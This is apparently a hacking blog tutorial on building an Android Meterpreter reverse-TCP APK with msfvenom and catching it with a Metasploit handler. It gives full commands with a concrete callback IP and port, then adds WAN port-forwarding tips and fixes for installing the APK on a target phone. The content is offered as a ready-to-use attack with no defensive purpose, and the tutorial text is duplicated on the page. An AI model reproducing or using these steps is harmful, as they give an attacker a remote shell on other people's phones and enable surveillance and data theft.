


This was a question asked to me by some people and today by one person.. So here's a short step by step tut for it:
1) Get some Linux os.. It's better for hacking
2) Open Terminal and type:
msfvenom -p android/meterpreter/reverse_tcp LHOST=186.57.28.44 LPORT=4895 R >/root/FILENAME.apk
• -p => Specify Payload
• LHOST => Your IP* or DDNS
• LPORT => Port You want to listen on
• R => Means RAW Format
• >/root/FILENAME.apk => Location for File
NOTE: You should have port forwarding enabled.. If you don't, talk to your ISP or settings in router menu if you use WiFi...
Now before running that app on your android phone, you have to start a handler. You can do that using –
NOTE – Before installing the app, Please tick "Allow installation from Unknown Sources" from Settings.
FAQ
1) HOW TO HACK ON WAN (NOT ON YOUR OWN WIFI/NETWORK)*
It's really easy and almost the same.
First You Need to get your public IP. You can find that from THIS WEBSITE.
You also need your private ip. Use ifconfig command in terminal to get that.
Now There are just two small changes in the above steps
i) In the msfvenom command, in LHOST, you need to enter your ‘PUBLIC IP'
ii) When creating a listener/handler, in LHOST, you need to enter your ‘PRIVATE IP'
That's IT!!
NOTE – You Need To Port forward The Port you used in your modem/router or it won't work.
2) Apk File made from msfvenom is 0 kb
That means you have some spelling or syntax error. Please recheck the command you entered, if its correct, recheck again!!
3) In Phone – Cannot Parse Package
Try Another File Manager, Download a free one from google store!!
4) In Phone – App Not Installed
You May Need to Sign Your APK file, newer android versions may give error. Refer to this site, and go to last to see steps on manually signing. LINK HERE
5) Kali as Virtual Machine
Virtual Box is known to cause problems, so use VMWare if possible. Also Please DONT USE NAT MODE, USE BRIDGED!!
If There's Any other problem, type in the comment!! I'll try my best to help!!
BYE!
1) Get some Linux os.. It's better for hacking
2) Open Terminal and type:
msfvenom -p android/meterpreter/reverse_tcp LHOST=186.57.28.44 LPORT=4895 R >/root/FILENAME.apk
• -p => Specify Payload
• LHOST => Your IP* or DDNS
• LPORT => Port You want to listen on
• R => Means RAW Format
• >/root/FILENAME.apk => Location for File
NOTE: You should have port forwarding enabled.. If you don't, talk to your ISP or settings in router menu if you use WiFi...
- msfconsole
- use exploit/multi/handler
- set payload android/meterpreter/reverse_tcp
- set LHOST 186.57.28.44 *
- set LPORT 4895
- exploit
NOTE – Before installing the app, Please tick "Allow installation from Unknown Sources" from Settings.
FAQ
It's really easy and almost the same.
First You Need to get your public IP. You can find that from THIS WEBSITE.
You also need your private ip. Use ifconfig command in terminal to get that.
Now There are just two small changes in the above steps
i) In the msfvenom command, in LHOST, you need to enter your ‘PUBLIC IP'
ii) When creating a listener/handler, in LHOST, you need to enter your ‘PRIVATE IP'
That's IT!!
NOTE – You Need To Port forward The Port you used in your modem/router or it won't work.
2) Apk File made from msfvenom is 0 kb
That means you have some spelling or syntax error. Please recheck the command you entered, if its correct, recheck again!!
3) In Phone – Cannot Parse Package
Try Another File Manager, Download a free one from google store!!
4) In Phone – App Not Installed
You May Need to Sign Your APK file, newer android versions may give error. Refer to this site, and go to last to see steps on manually signing. LINK HERE
5) Kali as Virtual Machine
Virtual Box is known to cause problems, so use VMWare if possible. Also Please DONT USE NAT MODE, USE BRIDGED!!
If There's Any other problem, type in the comment!! I'll try my best to help!!
BYE!